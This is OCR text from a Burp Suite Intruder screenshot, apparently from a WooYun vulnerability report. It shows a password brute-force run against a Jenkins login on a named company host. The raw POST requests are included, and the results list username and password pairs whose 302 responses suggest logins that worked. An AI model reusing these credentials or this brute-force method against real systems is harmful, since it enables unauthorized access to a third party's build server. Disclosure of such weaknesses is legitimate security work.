 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Payload3 Payload4 Status Error Timeout Length
10 deploy ufenqi@123 deploy ufenqi@123 302 309
116 18001033382 123456 18001033382 123456 302 309
120 admin 123456 admin 123456 302 309
0
1 1195556872 ufenqi@123
2 18001033382 ufenqi@123
3 193002818 ufenqi@123
4 404484879 ufenqi@123
5 767319995 ufenqi@123
6 admin ufenqi@123
7 bianjinwei ufenqi@123
Request Response
Raw Params Headers Hex
POST /jenkins/j_acegi_security_check HTTP/1.1
Host: jenkins.ufenqi.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
? < + > Type a search term
Finished
Result 10 | Intruder attack 1
Payload 1: deploy
Payload 2: ufenqi@123
Payload 3: deploy
Payload 4: ufenqi@123
Status: 302
Length: 309
Timer: 244
Request Response
Raw Params Headers Hex
POST /jenkins/j_acegi_security_check HTTP/1.1
Host: jenkins.ufenqi.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:28.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://jenkins.ufenqi.com/jenkins/login?from=%2Fjenkins
www.wooyun.org